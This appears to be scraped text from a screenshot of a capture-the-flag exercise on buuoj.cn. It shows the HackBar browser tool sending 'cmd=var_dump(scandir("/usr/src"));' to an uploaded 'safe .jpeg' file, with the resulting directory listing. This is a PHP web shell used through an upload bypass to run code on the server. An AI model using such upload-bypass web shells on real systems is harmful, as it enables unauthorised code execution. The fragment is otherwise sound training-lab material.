 array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(18) "php-available-exts" [3]=> string(10) "php.tar.xz" [4]=> string(14) "php.tar.xz.asc" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://f6ceb7f7-d385-4342-964a-1f8268468dca.node4.buuoj.cn:81/upload
/a01fc7b791d152b165b7a425ed18e8fd/safe%20.jpeg
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=var_dump(scandir("/usr/src"));